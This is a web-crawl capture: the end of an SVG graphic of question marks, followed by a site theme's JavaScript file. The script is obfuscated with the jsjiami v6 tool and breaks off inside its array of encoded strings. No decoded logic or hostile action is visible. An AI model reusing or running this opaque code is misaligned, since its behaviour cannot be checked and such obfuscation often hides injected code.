L124.786667,111.092083 C124.786667,113.853507 122.54809,116.092083 119.786667,116.092083 L80.2133334,116.092083 C77.4519096,116.092083 75.2133334,113.853507 75.2133334,111.092083 L75.2133334,106.04875 C75.2133334,104.391896 73.8701876,103.04875 72.2133334,103.04875 L28,103.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M107.223396,135.526871 L98.8501092,130.300138 C97.6749331,129.567433 96.1898987,129.524325 94.9732839,130.187599 C93.756669,130.850874 93.0007943,132.115681 93,133.489502 L93,143.947998 C93.0007943,145.321819 93.756669,146.586626 94.9732839,147.249901 C96.1898987,147.913175 97.6749331,147.870067 98.8501092,147.137362 L107.223396,141.910629 C108.329553,141.218001 109,140.013464 109,138.71875 C109,137.424036 108.329553,136.219499 107.223396,135.526871 Z" id="路径" fill="#B3B3B3"></path>
            <g id="编组-7" transform="translate(129.000000, 0.718750)" fill="#FA7268">
                <g id="编组-6" transform="translate(0.805361, 0.000000)">
                    <g id="bg-question" transform="translate(31.367726, 15.459860) rotate(14.000000) translate(-31.367726, -15.459860) translate(22.867726, 1.959860)">
                        <g id="编组-4" transform="translate(0.458378, 0.236291)">
                            <path d="M12.2084322,14.3391445 C10.6999815,15.8913184 9.73026319,17.0739271 9.64047443,18.0347966 C9.5661893,18.8338382 8.91209409,19.4427923 8.13202372,19.4393456 L7.98836176,19.4393456 C7.58756848,19.4017538 7.21791177,19.2011184 6.96160702,18.8818616 C6.70530226,18.5626048 6.58360179,18.1511988 6.62357302,17.7391444 C7.14930335,15.5180669 8.39764559,13.548895 10.1612491,12.1587097 C12.8728688,9.36849226 12.9267421,8.4630575 12.9626576,7.53914443 C13.0120938,6.425441 12.6086912,5.34083686 11.8492772,4.54566617 C10.9438323,3.56328875 9.68116428,3.01411399 8.36547444,3.03044881 C5.86619148,3.03044881 3.84012233,5.1152446 3.84012233,7.68697055 C3.84012229,8.54931514 2.8640145,9.26283411 2.0259613,9.26283411 C0.307208091,9.1511514 -4.28620247e-06,7.57237066 -4.28620247e-06,6.71002607 C0.0491754522,2.44973531 4.22489985,-0.000186361032 8.36547444,-0.000186361032 C10.4952869,-0.00408181012 12.5335061,0.89094348 14.0042068,2.47610098 C15.3038408,3.87256743 15.9916281,5.75537829 15.907728,7.68697055 C15.7999815,9.701101 15.2073758,11.2717531 12.2084322,14.3391445 Z" id="路径"></path>
                            <path d="M8.09610824,25.0643161 C7.10432928,25.0643161 6.30033358,24.2370162 6.30033358,23.21649 C6.30033358,22.1959638 7.10432928,21.3686639 8.09610824,21.3686639 C9.0878872,21.3686639 9.8918829,22.1959638 9.8918829,23.21649 C9.8918829,24.2370162 9.0878872,25.0643161 8.09610824,25.0643161 Z" id="路径"></path>
                        </g>
                    </g>
                    <g id="bg-question备份" transform="translate(10.901682, 20.626036) rotate(-22.000000) translate(-10.901682, -20.626036) translate(4.401682, 10.126036)">
                        <g id="编组-4" transform="translate(0.000000, 0.326993)">
                            <path d="M9.67410804,12.1034005 C8.41032029,13.3961513 7.32131463,13.9191694 7.24608915,14.7194437 C7.18385269,15.3849372 6.63584836,15.8921135 5.98230139,15.8892306 L5.86194067,15.8892306 C5.52615399,15.857934 5.2164537,15.6908319 5.00172026,15.4249342 C4.78698682,15.1590365 4.68502554,14.8163909 4.71851364,14.4732054 C5.15897322,12.6233485 6.48141142,11.4452297 7.95896752,10.2873935 C10.2307765,7.96352001 10.1814343,7.77242341 10.2115245,7.00292887 C10.2529425,6.07536465 9.99004187,5.3630308 9.35380093,4.70076124 C8.59521453,3.88257381 7.53734474,3.42518557 6.43505303,3.43879026 C4.34114091,3.43879026 3.2184102,4.76280761 3.2184102,6.90470725 C3.21841017,7.62292357 2.40062204,8.2171883 1.69849677,8.2171883 C0.258516487,8.12417172 0.00113596824,6.80926105 0.00113596824,6.09104472 C0.426345508,3.2101234 2.96605835,0.914597953 6.43505303,0.914779456 C8.21942083,0.911436969 9.92705138,1.6568719 11.159212,2.97709355 C12.248052,4.14016109 12.7492117,5.5172931 12.6789197,7.12604802 C12.5886491,8.80354607 12.1866384,9.54867873 9.67410804,12.1034005 Z" id="路径"></path>
                            <path d="M6.20894711,19.8314607 C5.4199689,19.8314607 4.78037568,19.1918675 4.78037568,18.4028893 C4.78037568,17.6139111 5.4199689,16.9743179 6.20894711,16.9743179 C6.99792532,16.9743179 7.63751854,17.6139111 7.63751854,18.4028893 C7.63751854,19.1918675 6.99792532,19.8314607 6.20894711,19.8314607 Z" id="路径"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://sniperight.com/mxtheme/js/script.js
body_size: 45798
content:
 var _0xod9='jsjiami.com.v6',_0xod9_=['‮_0xod9'],_0x3c82=[_0xod9,'\x77\x34\x48\x43\x68\x58\x54\x43\x6d\x4d\x4f\x6f','\x49\x38\x4f\x42\x59\x73\x4f\x53\x77\x6f\x73\x3d','\x77\x70\x6e\x43\x73\x73\x4f\x45\x77\x70\x6a\x43\x67\x38\x4b\x6a\x66\x63\x4f\x67','\x64\x57\x34\x7a\x77\x36\x4c\x44\x73\x41\x3d\x3d','\x45\x48\x59\x4b\x62\x6e\x49\x3d','\x77\x35\x50\x43\x6c\x4d\x4b\x36\x4e\x43\x38\x3d','\x47\x67\x6e\x43\x76\x63\x4b\x2f\x77\x37\x73\x3d','\x77\x71\x6c\x79\x5a\x38\x4f\x6d\x77\x72\x49\x3d','\x77\x70\x31\x6a\x77\x35\x6c\x36\x53\x41\x3d\x3d','\x77\x70\x58\x44\x74\x56\x37\x43\x6d\x73\x4b\x65','\x49\x55\x4e\x2f\x77\x36\x55\x79\x56\x58\x33\x44\x6e\x51\x3d\x3d','\x77\x34\x68\x67\x77\x35\x33\x43\x73\x53\x6f\x3d','\x77\x6f\x76\x44\x68\x30\x33\x43\x74\x73\x4b\x79','\x4e\x33\x66\x44\x6f\x4d\x4b\x4e\x77\x34\x51\x3d','\x66\x32\x42\x77\x57\x67\x3d\x3d','\x44\x4d\x4f\x33\x59\x38\x4f\x35\x77\x70\x67\x3d','\x51\x43\x4a\x4e\x77\x36\x4d\x3d','\x4a\x63\x4b\x32\x49\x63\x4f\x42','\x77\x6f\x54\x44\x6b\x73\x4b\x7a\x77\x72\x6a\x43\x72\x32\x48\x44\x72\x77\x3d\x3d','\x63\x63\x4f\x37\x77\x70\x37\x44\x6a\x4d\x4f\x53','\x77\x6f\x55\x74\x62\x63\x4f\x35\x64\x51\x3d\x3d','\x77\x6f\x39\x57\x77\x35\x44\x44\x68\x73\x4f\x48','\x77\x72\x76\x44\x68\x56\x33\x44\x75\x77\x3d\x3d','\x77\x72\x66\x44\x72\x63\x4b\x41\x77\x72\x48\x43\x6e\x41\x3d\x3d','\x49\x6a\x2f\x43\x74\x38\x4b\x47\x77\x34\x63\x3d','\x77\x72\x6e\x43\x71\x4d\x4b\x36\x45\x30\x34\x3d','\x77\x72\x2f\x44\x6e\x6c\x63\x3d','\x55\x4d\x4b\x74\x45\x63\x4f\x6f\x77\x70\x6b\x3d','\x77\x72\x30\x51\x58\x63\x4f\x6d\x66\x51\x3d\x3d','\x63\x47\x64\x36\x57\x7a\x6f\x3d','\x77\x34\x4a\x6d\x77\x37\x44\x43\x68\x52\x37\x43\x75\x41\x6e\x44\x72\x6c\x38\x3d','\x4c\x47\x4e\x51\x44\x63\x4f\x79','\x77\x35\x2f\x43\x6f\x54\x46\x6c\x77\x72\x51\x3d','\x77\x36\x48\x43\x71\x53\x4e\x50\x41\x67\x3d\x3d','\x77\x6f\x58\x44\x6d\x38\x4b\x73\x77\x72\x6e\x43\x75\x45\x4c\x44\x75\x4d\x4f\x6b\x77\x34\x45\x3d','\x77\x34\x7a\x43\x69\x58\x2f\x43\x6a\x63\x4f\x6a','\x64\x47\x6a\x44\x74\x38\x4b\x54\x77\x71\x50\x43\x6f\x58\x6e\x44\x73\x41\x3d\x3d','\x59\x44\x45\x6f\x61\x78\x59\x3d','\x77\x35\x72\x43\x69\x31\x44\x43\x6a\x73\x4f\x59\x41\x38\x4b\x54\x64\x77\x3d\x3d','\x77\x37\x6e\x44\x74\x73\x4b\x58\x59\x4d\x4f\x67\x77\x36\x4c\x44\x69\x63\x4b\x4f\x41\x38\x4f\x2f\x45\x41\x3d\x3d','\x4b\x31\x58\x44\x72\x73\x4b\x46\x77\x35\x45\x3d','\x59\x63\x4f\x57\x56\x63\x4f\x48\x47\x67\x3d\x3d','\x77\x34\x50\x43\x6f\x32\x72\x44\x70\x38\x4b\x71','\x77\x72\x52\x4e\x65\x4d\x4b\x64\x61\x51\x3d\x3d','\x77\x36\x2f\x44\x73\x47\x34\x75\x77\x37\x63\x3d','\x4b\x45\x5a\x6f\x77\x36\x55\x79\x56\x58\x33\x44\x6e\x51\x3d\x3d','\x77\x36\x76\x43\x73\x51\x70\x6a\x77\x6f\x34\x7a\x77\x6f\x58\x43\x6e\x77\x3d\x3d','\x4b\x53\x33\x43\x6b\x63\x4b\x5a\x77\x35\x37\x44\x69\x73\x4f\x54\x62\x73\x4b\x65\x77\x6f\x48\x43\x67\x51\x3d\x3d','\x77\x6f\x5a\x70\x77\x34\x62\x44\x6e\x63\x4f\x79','\x44\x38\x4f\x69\x58\x4d\x4f\x43\x77\x72\x30\x3d','\x77\x36\x62\x44\x6b\x63\x4b\x78\x61\x73\x4f\x64','\x61\x63\x4b\x7a\x77\x35\x49\x32\x59\x38\x4b\x76\x77\x72\x44\x43\x73\x73\x4f\x51\x77\x36\x63\x77','\x77\x37\x58\x43\x6d\x73\x4b\x6c\x4c\x79\x59\x3d','\x77\x71\x37\x44\x6b\x6b\x4c\x43\x76\x73\x4b\x34','\x77\x70\x6c\x48\x77\x36\x4e\x74\x61\x6e\x56\x42','\x77\x36\x4a\x53\x77\x37\x58\x43\x68\x69\x6b\x3d','\x77\x6f\x7a\x44\x67\x4d\x4b\x35\x77\x36\x70\x44\x77\x36\x6e\x43\x72\x69\x41\x3d','\x64\x38\x4b\x42\x77\x34\x39\x43\x77\x72\x4d\x3d','\x77\x70\x54\x43\x6d\x73\x4f\x44\x77\x72\x6e\x43\x74\x77\x3d\x3d','\x55\x73\x4f\x4b\x64\x4d\x4f\x5a','\x61\x77\x78\x47\x77\x37\x6b\x6d','\x77\x36\x6e\x43\x73\x7a\x4e\x59','\x77\x36\x4e\x42\x77\x34\x6a\x43\x6d\x51\x67\x3d','\x77\x71\x49\x7a\x77\x72\x54\x44\x69\x67\x77\x3d','\x77\x36\x6c\x61\x77\x37\x62\x43\x6c\x54\x4d\x3d','\x4a\x58\x70\x33\x44\x63\x4f\x51','\x77\x71\x6e\x43\x6e\x38\x4f\x4f\x77\x72\x37\x43\x72\x51\x3d\x3d','\x77\x72\x50\x43\x70\x73\x4f\x50\x77\x72\x72\x43\x6f\x77\x3d\x3d','\x47\x54\x33\x43\x68\x4d\x4b\x58\x77\x36\x51\x3d','\x77\x34\x6a\x44\x6b\x57\x49\x35\x77\x36\x41\x3d','\x4f\x46\x73\x42\x62\x6c\x37\x43\x68\x41\x3d\x3d','\x77\x72\x42\x76\x77\x37\x74\x64\x56\x67\x3d\x3d','\x77\x72\x48\x43\x6f\x73\x4b\x36\x4e\x56\x72\x43\x6f\x6e\x45\x38','\x77\x72\x52\x76\x77\x72\x54\x44\x76\x6c\x6f\x3d','\x77\x6f\x48\x43\x70\x6e\x6a\x43\x6d\x47\x67\x3d','\x77\x34\x6a\x43\x67\x55\x4c\x44\x6b\x73\x4b\x63','\x77\x6f\x5a\x5a\x77\x72\x4d\x3d','\x4e\x55\x42\x7a\x46\x4d\x4f\x51','\x48\x4d\x4b\x30\x49\x4d\x4f\x38\x77\x37\x55\x3d','\x77\x36\x5a\x54\x77\x36\x76\x43\x73\x54\x45\x3d','\x51\x6b\x6a\x44\x6d\x38\x4b\x64\x77\x72\x6f\x3d','\x77\x36\x6a\x43\x67\x31\x55\x3d','\x77\x6f\x7a\x44\x76\x38\x4b\x32\x77\x37\x78\x42','\x65\x63\x4f\x5a\x77\x6f\x44\x44\x67\x63\x4f\x66','\x77\x6f\x2f\x44\x6e\x63\x4b\x78\x77\x70\x2f\x43\x71\x41\x3d\x3d','\x77\x35\x4a\x35\x77\x36\x6f\x3d','\x77\x72\x52\x38\x52\x4d\x4b\x62\x51\x77\x3d\x3d','\x56\x4d\x4f\x45\x77\x72\x6a\x44\x6d\x63\x4f\x30','\x5a\x6e\x7a\x44\x76\x38\x4b\x35\x77\x72\x73\x3d','\x77\x72\x34\x35\x77\x72\x44\x44\x76\x41\x3d\x3d','\x77\x6f\x6c\x46\x77\x71\x63\x3d','\x77\x72\x62\x44\x69\x56\x50\x44\x73\x69\x5a\x74\x43\x6a\x33\x44\x75\x67\x3d\x3d','\x77\x6f\x54\x44\x75\x45\x6a\x43\x75\x63\x4b\x77','\x77\x35\x33\x43\x6b\x46\x50\x43\x67\x63\x4f\x55','\x77\x71\x74\x47\x5a\x73\x4f\x7a','\x64\x6b\x6a\x44\x6e\x63\x4f\x6d\x56\x41\x3d\x3d','\x66\x55\x50\x44\x74\x4d\x4b\x4b\x77\x6f\x77\x3d','\x43\x63\x4f\x48\x77\x70\x45\x6a\x5a\x77\x3d\x3d','\x77\x70\x4c\x43\x71\x38\x4f\x4f\x77\x71\x7a\x43\x68\x77\x3d\x3d','\x77\x72\x33\x43\x68\x4d\x4b\x56\x45\x33\x30\x3d','\x61\x32\x78\x7a\x55\x54\x54\x43\x70\x44\x70\x56\x77\x70\x37\x43\x6e\x52\x49\x3d','\x42\x4d\x4b\x47\x4a\x73\x4f\x38\x77\x35\x30\x3d','\x77\x35\x50\x43\x67\x47\x76\x44\x6d\x73\x4b\x61','\x77\x70\x48\x43\x6a\x38\x4f\x51\x77\x72\x31\x51','\x77\x34\x4e\x76\x77\x37\x54\x43\x6a\x67\x33\x43\x6b\x79\x33\x44\x6f\x6c\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x6f\x34\x56\x4d\x4f\x68\x57\x41\x3d\x3d','\x63\x38\x4f\x32\x77\x71\x44\x44\x6a\x38\x4f\x68','\x53\x63\x4f\x69\x77\x71\x2f\x44\x75\x4d\x4f\x67','\x77\x6f\x67\x6e\x51\x63\x4f\x50\x63\x41\x3d\x3d','\x63\x38\x4b\x51\x77\x36\x42\x4d\x77\x6f\x6b\x3d','\x77\x37\x48\x43\x73\x31\x72\x44\x6e\x63\x4b\x64','\x77\x6f\x50\x43\x68\x63\x4b\x4a\x48\x55\x77\x3d','\x4a\x4d\x4b\x51\x77\x35\x56\x58\x77\x6f\x41\x3d','\x59\x48\x7a\x44\x74\x38\x4b\x78\x77\x72\x76\x43\x70\x51\x3d\x3d','\x77\x71\x42\x33\x64\x38\x4b\x35\x62\x51\x3d\x3d','\x77\x36\x48\x43\x6c\x77\x78\x4c\x77\x71\x34\x3d','\x65\x7a\x34\x42\x5a\x67\x3d\x3d','\x77\x70\x6f\x62\x77\x70\x54\x44\x6e\x43\x77\x3d','\x77\x72\x56\x67\x63\x73\x4b\x54\x64\x41\x3d\x3d','\x77\x34\x7a\x43\x71\x38\x4b\x38\x46\x67\x3d\x3d','\x77\x6f\x6c\x2f\x77\x70\x6a\x44\x6d\x58\x77\x3d','\x77\x36\x4c\x43\x75\x32\x72\x44\x6a\x63\x4b\x6f','\x77\x70\x4c\x43\x74\x55\x6a\x43\x73\x46\x49\x3d','\x77\x37\x37\x43\x75\x51\x78\x71\x77\x71\x67\x6f\x77\x70\x59\x3d','\x54\x63\x4b\x72\x77\x35\x70\x42\x77\x34\x38\x3d','\x50\x38\x4f\x71\x77\x71\x34\x4f\x62\x51\x3d\x3d','\x77\x37\x54\x43\x69\x4d\x4b\x51\x46\x42\x67\x3d','\x77\x71\x4e\x75\x77\x71\x6a\x44\x67\x6b\x4d\x3d','\x4e\x63\x4b\x6a\x4b\x73\x4b\x32\x56\x67\x3d\x3d','\x77\x36\x44\x43\x67\x57\x50\x43\x68\x63\x4f\x5a','\x64\x73\x4b\x53\x4a\x73\x4f\x5a\x77\x72\x2f\x43\x6d\x67\x3d\x3d','\x77\x71\x54\x44\x73\x73\x4b\x45\x77\x6f\x66\x43\x69\x67\x3d\x3d','\x77\x70\x38\x52\x54\x4d\x4f\x63\x53\x51\x3d\x3d','\x49\x63\x4f\x31\x61\x38\x4f\x4e\x77\x70\x7a\x43\x74\x4d\x4f\x38\x41\x30\x4c\x43\x6a\x51\x3d\x3d','\x77\x35\x6c\x4d\x77\x6f\x30\x48\x77\x72\x4d\x36','\x77\x6f\x67\x43\x77\x6f\x66\x44\x76\x6a\x6f\x3d','\x56\x69\x39\x48\x77\x36\x38\x73\x63\x54\x67\x3d','\x77\x6f\x50\x44\x75\x56\x6e\x43\x76\x63\x4b\x4f','\x65\x4d\x4b\x75\x77\x34\x31\x76\x77\x35\x39\x48\x54\x41\x3d\x3d','\x77\x35\x54\x43\x72\x6d\x72\x44\x67\x63\x4b\x4d','\x62\x4d\x4f\x37\x58\x4d\x4f\x6e\x4c\x41\x3d\x3d','\x62\x48\x73\x57\x77\x37\x66\x44\x6a\x53\x6f\x3d','\x46\x4d\x4b\x79\x48\x73\x4b\x33','\x54\x73\x4b\x61\x77\x37\x77\x67\x62\x77\x3d\x3d','\x77\x37\x68\x46\x50\x6a\x6a\x43\x75\x51\x3d\x3d','\x57\x4d\x4b\x62\x42\x63\x4f\x38\x77\x72\x55\x3d','\x77\x71\x35\x6d\x77\x6f\x72\x44\x75\x56\x4d\x3d','\x77\x70\x64\x75\x77\x70\x62\x44\x6f\x33\x59\x3d','\x61\x4d\x4f\x6c\x77\x71\x2f\x44\x76\x73\x4f\x51','\x77\x6f\x58\x43\x76\x46\x7a\x43\x68\x6e\x55\x3d','\x77\x36\x6e\x43\x71\x52\x39\x73\x77\x71\x45\x3d','\x77\x70\x50\x44\x73\x55\x50\x43\x71\x4d\x4b\x79\x77\x35\x7a\x44\x6b\x67\x3d\x3d','\x42\x73\x4b\x77\x77\x34\x4e\x71\x77\x70\x6f\x44\x46\x45\x44\x43\x72\x79\x4a\x4c','\x61\x54\x49\x2f\x51\x67\x67\x3d','\x77\x72\x7a\x43\x71\x63\x4b\x35','\x77\x70\x6a\x44\x73\x46\x72\x43\x74\x73\x4b\x56','\x4c\x47\x41\x43\x51\x56\x51\x3d','\x77\x34\x66\x43\x73\x38\x4b\x34\x47\x51\x59\x3d','\x77\x37\x6a\x43\x69\x45\x58\x44\x6a\x38\x4b\x36','\x77\x72\x76\x43\x75\x4d\x4f\x78\x77\x72\x4e\x73','\x4b\x6e\x4e\x6e\x77\x35\x77\x71','\x59\x54\x67\x4b\x64\x44\x63\x3d','\x49\x6c\x62\x44\x6a\x4d\x4b\x38\x77\x36\x54\x44\x70\x4d\x4f\x52\x64\x51\x3d\x3d','\x77\x72\x6a\x43\x6f\x63\x4b\x59\x44\x47\x38\x3d','\x44\x38\x4b\x70\x47\x63\x4b\x39\x56\x38\x4b\x42\x77\x37\x54\x44\x69\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x45\x66\x43\x6f\x38\x4b\x68\x77\x36\x33\x44\x76\x6b\x37\x43\x67\x73\x4f\x6d\x77\x34\x77\x3d','\x44\x38\x4b\x30\x77\x37\x46\x35\x77\x72\x55\x3d','\x77\x37\x66\x43\x6b\x63\x4b\x36\x44\x67\x4d\x3d','\x47\x30\x6a\x44\x72\x4d\x4b\x74\x77\x36\x77\x3d','\x61\x38\x4f\x75\x77\x6f\x33\x44\x6d\x63\x4f\x38','\x4a\x32\x6a\x44\x6d\x63\x4b\x31\x77\x36\x77\x3d','\x77\x70\x6a\x43\x76\x63\x4f\x54\x77\x72\x37\x43\x6c\x77\x3d\x3d','\x77\x72\x4c\x44\x6c\x56\x54\x44\x6c\x44\x70\x34\x45\x43\x45\x3d','\x4d\x79\x2f\x43\x75\x73\x4b\x4d\x77\x37\x45\x3d','\x77\x72\x46\x42\x59\x73\x4f\x77\x77\x72\x37\x44\x69\x79\x54\x43\x69\x67\x3d\x3d','\x77\x70\x66\x44\x6a\x73\x4b\x64\x77\x37\x78\x7a','\x77\x37\x72\x44\x6e\x4d\x4b\x4f\x59\x4d\x4f\x64','\x77\x35\x37\x44\x70\x45\x34\x5a\x77\x36\x73\x3d','\x4f\x63\x4b\x30\x4f\x63\x4f\x5a\x77\x37\x63\x3d','\x77\x71\x5a\x79\x63\x63\x4f\x57\x77\x72\x4d\x3d','\x41\x38\x4f\x46\x77\x70\x77\x6c\x64\x41\x3d\x3d','\x58\x73\x4b\x34\x77\x34\x52\x46','\x42\x43\x4d\x74\x48\x38\x4f\x4f','\x77\x34\x58\x43\x67\x30\x6a\x43\x6d\x38\x4f\x64\x41\x73\x4b\x56\x59\x41\x3d\x3d','\x4b\x53\x33\x43\x71\x4d\x4b\x6a\x77\x34\x38\x3d','\x4d\x73\x4b\x33\x77\x37\x35\x4e\x77\x72\x67\x3d','\x57\x63\x4f\x6a\x77\x70\x72\x44\x74\x38\x4f\x59','\x4c\x45\x44\x44\x70\x73\x4b\x75\x77\x35\x30\x3d','\x62\x52\x70\x39\x77\x35\x67\x4e','\x77\x72\x74\x71\x77\x34\x6e\x44\x71\x63\x4f\x2f','\x77\x37\x39\x67\x77\x6f\x38\x6b\x77\x72\x41\x3d','\x77\x71\x33\x43\x70\x63\x4f\x79\x77\x6f\x74\x58','\x77\x34\x4a\x6d\x77\x37\x44\x43\x68\x52\x37\x43\x6f\x67\x4d\x3d','\x77\x6f\x39\x74\x77\x37\x54\x44\x6a\x73\x4f\x64\x77\x37\x31\x4a\x77\x6f\x55\x74\x4f\x46\x51\x3d','\x77\x36\x6a\x44\x76\x4d\x4b\x56\x5a\x4d\x4f\x2f\x77\x36\x49\x3d','\x77\x71\x48\x43\x73\x38\x4b\x37\x42\x45\x2f\x43\x6b\x47\x63\x6a\x77\x36\x4a\x67\x77\x37\x2f\x44\x76\x63\x4b\x4e','\x5a\x38\x4b\x75\x47\x38\x4f\x6e\x77\x6f\x49\x3d','\x50\x4d\x4b\x74\x4d\x63\x4f\x46\x77\x36\x50\x43\x71\x4d\x4f\x35\x77\x72\x59\x3d','\x77\x35\x6e\x44\x75\x63\x4b\x59\x64\x38\x4f\x43','\x4b\x6b\x35\x74\x77\x35\x55\x74\x65\x47\x66\x44\x6e\x63\x4f\x4a','\x77\x6f\x52\x4f\x77\x71\x51\x3d','\x77\x71\x78\x4e\x59\x63\x4f\x50\x77\x72\x38\x3d','\x77\x35\x4a\x6b\x47\x42\x4c\x43\x71\x38\x4b\x66\x77\x36\x48\x44\x75\x56\x72\x44\x6e\x63\x4b\x41\x77\x6f\x58\x43\x69\x30\x66\x44\x6a\x38\x4f\x75','\x53\x73\x4f\x32\x77\x72\x6a\x44\x6d\x4d\x4f\x43','\x77\x72\x46\x4e\x64\x4d\x4f\x49\x77\x72\x37\x44\x69\x43\x59\x3d','\x5a\x79\x35\x55\x77\x35\x4d\x74','\x4a\x46\x66\x44\x6e\x4d\x4b\x72\x77\x36\x48\x44\x71\x4d\x4f\x48','\x58\x43\x6c\x6b\x77\x35\x73\x75','\x59\x73\x4b\x38\x77\x37\x55\x4a\x63\x67\x3d\x3d','\x77\x71\x33\x44\x6b\x38\x4b\x79\x77\x35\x46\x39','\x4b\x31\x55\x63\x59\x46\x6e\x43\x6c\x51\x3d\x3d','\x77\x71\x78\x6a\x77\x37\x72\x44\x76\x38\x4f\x50','\x63\x63\x4b\x32\x77\x35\x42\x34\x77\x71\x6f\x3d','\x4c\x38\x4b\x75\x4b\x73\x4f\x44\x77\x35\x6f\x3d','\x50\x4d\x4f\x30\x55\x4d\x4f\x38\x77\x71\x33\x43\x73\x4d\x4f\x68\x46\x56\x2f\x43\x69\x30\x73\x3d','\x63\x63\x4b\x47\x77\x36\x74\x6c\x77\x70\x38\x3d','\x56\x4d\x4f\x4b\x59\x63\x4f\x43\x50\x31\x41\x3d','\x77\x71\x44\x43\x72\x38\x4f\x45\x77\x6f\x74\x68','\x77\x72\x63\x64\x53\x38\x4f\x6f\x54\x63\x4b\x48\x5a\x4d\x4f\x36\x4c\x38\x4f\x36\x44\x38\x4b\x6d\x48\x6e\x6a\x44\x71\x7a\x37\x44\x6e\x54\x46\x36\x77\x37\x58\x44\x67\x54\x50\x43\x73\x41\x3d\x3d','\x77\x6f\x62\x44\x74\x73\x4f\x35\x55\x77\x3d\x3d','\x77\x72\x72\x44\x6b\x73\x4b\x73\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x68\x42\x6a\x77\x6f\x55\x3d','\x4f\x54\x33\x43\x6d\x38\x4b\x52\x77\x34\x33\x44\x6e\x51\x3d\x3d','\x59\x32\x62\x44\x76\x38\x4b\x6e\x77\x70\x6f\x3d','\x4d\x33\x6f\x51\x77\x37\x6e\x44\x6d\x79\x7a\x43\x75\x4d\x4b\x6e\x77\x35\x76\x43\x73\x73\x4f\x46\x77\x71\x33\x44\x6f\x41\x3d\x3d','\x4f\x38\x4b\x65\x4b\x4d\x4f\x63\x77\x72\x58\x43\x6d\x6d\x72\x44\x6c\x63\x4b\x4d\x58\x73\x4f\x75','\x77\x6f\x66\x43\x69\x6c\x66\x43\x67\x38\x4f\x56\x43\x4d\x4b\x47\x4b\x63\x4f\x46\x77\x34\x6a\x43\x71\x63\x4f\x54\x77\x71\x4c\x43\x75\x63\x4f\x45\x55\x46\x6b\x3d','\x77\x70\x4a\x4b\x77\x6f\x4d\x49\x77\x72\x6f\x76\x4c\x6b\x73\x57\x77\x6f\x76\x44\x74\x73\x4b\x4b\x77\x71\x70\x53\x77\x36\x5a\x4e\x59\x54\x49\x2b\x64\x78\x31\x51\x77\x70\x58\x43\x70\x44\x31\x34\x56\x38\x4b\x54\x48\x33\x37\x43\x72\x41\x3d\x3d','\x77\x71\x33\x43\x70\x38\x4f\x5a\x77\x72\x51\x3d','\x77\x34\x39\x57\x77\x70\x34\x4d\x77\x72\x45\x34','\x45\x4d\x4b\x6c\x46\x63\x4b\x32\x53\x73\x4b\x48','\x77\x70\x66\x44\x67\x38\x4b\x4d\x77\x36\x35\x51','\x77\x70\x6a\x43\x69\x4d\x4b\x58\x46\x45\x49\x3d','\x51\x30\x70\x73\x61\x78\x67\x3d','\x44\x42\x76\x43\x6e\x73\x4b\x38\x77\x37\x73\x3d','\x58\x31\x6a\x44\x6f\x38\x4b\x46\x77\x70\x77\x3d','\x77\x37\x7a\x43\x72\x79\x4a\x64\x49\x77\x3d\x3d','\x64\x63\x4f\x2b\x56\x63\x4f\x6c\x41\x41\x3d\x3d','\x77\x6f\x4c\x43\x76\x4d\x4f\x77\x77\x6f\x7a\x43\x75\x77\x3d\x3d','\x64\x4d\x4f\x75\x77\x6f\x6e\x44\x75\x38\x4f\x5a','\x77\x71\x76\x43\x6b\x63\x4f\x2b\x77\x72\x64\x37','\x46\x32\x6a\x44\x75\x38\x4b\x6c\x77\x36\x59\x3d','\x77\x71\x54\x43\x71\x6b\x66\x43\x69\x57\x6b\x3d','\x4f\x46\x4e\x64\x77\x34\x51\x53','\x77\x72\x6c\x64\x77\x36\x4c\x44\x72\x63\x4f\x34','\x77\x6f\x74\x38\x54\x73\x4b\x59\x65\x77\x3d\x3d','\x58\x63\x4f\x43\x77\x72\x72\x44\x76\x4d\x4f\x35','\x77\x6f\x48\x43\x72\x57\x62\x43\x76\x6e\x55\x3d','\x77\x34\x2f\x43\x69\x77\x70\x46\x77\x72\x51\x3d','\x4a\x47\x78\x31\x77\x34\x38\x57','\x77\x70\x34\x4c\x77\x71\x44\x44\x6d\x43\x67\x3d','\x65\x63\x4b\x66\x50\x73\x4f\x78\x77\x70\x55\x3d','\x77\x6f\x48\x43\x72\x47\x6a\x43\x67\x6e\x45\x3d','\x77\x37\x37\x43\x6a\x67\x74\x53\x4f\x77\x3d\x3d','\x50\x38\x4b\x49\x4d\x63\x4b\x63\x53\x41\x3d\x3d','\x44\x73\x4b\x56\x4e\x73\x4b\x51\x64\x51\x3d\x3d','\x4a\x46\x68\x32\x77\x34\x73\x48','\x4f\x63\x4f\x42\x59\x63\x4f\x6e\x77\x6f\x55\x3d','\x77\x35\x7a\x43\x6f\x31\x72\x43\x75\x38\x4f\x64','\x77\x34\x72\x43\x6b\x57\x6e\x43\x6b\x38\x4f\x70','\x5a\x43\x4a\x68\x77\x37\x38\x51','\x58\x45\x51\x32\x77\x36\x7a\x44\x76\x51\x3d\x3d','\x77\x71\x7a\x44\x75\x63\x4b\x57\x77\x34\x42\x2b','\x77\x71\x6c\x62\x77\x70\x4c\x44\x72\x33\x55\x3d','\x4c\x6a\x33\x43\x75\x73\x4b\x43\x77\x36\x51\x3d','\x4b\x63\x4f\x79\x62\x63\x4f\x4c\x77\x72\x51\x3d','\x77\x70\x39\x57\x77\x35\x6e\x44\x6a\x4d\x4f\x74','\x77\x72\x39\x45\x77\x35\x74\x4b\x64\x67\x3d\x3d','\x61\x4d\x4b\x44\x77\x34\x35\x62\x77\x70\x59\x3d','\x64\x48\x7a\x44\x6f\x38\x4b\x38\x77\x72\x59\x3d','\x77\x36\x5a\x55\x4d\x41\x50\x43\x74\x67\x3d\x3d','\x4d\x58\x38\x31\x52\x48\x34\x3d','\x56\x63\x4b\x64\x77\x35\x56\x4a\x77\x34\x55\x3d','\x77\x35\x50\x43\x6d\x69\x78\x70\x77\x72\x51\x3d','\x77\x71\x74\x37\x77\x34\x7a\x44\x73\x73\x4f\x47','\x77\x36\x4a\x54\x4b\x41\x33\x43\x68\x41\x3d\x3d','\x4d\x4d\x4b\x43\x50\x73\x4b\x53\x57\x77\x3d\x3d','\x77\x37\x72\x44\x73\x73\x4b\x73\x56\x38\x4f\x67','\x48\x38\x4b\x58\x49\x73\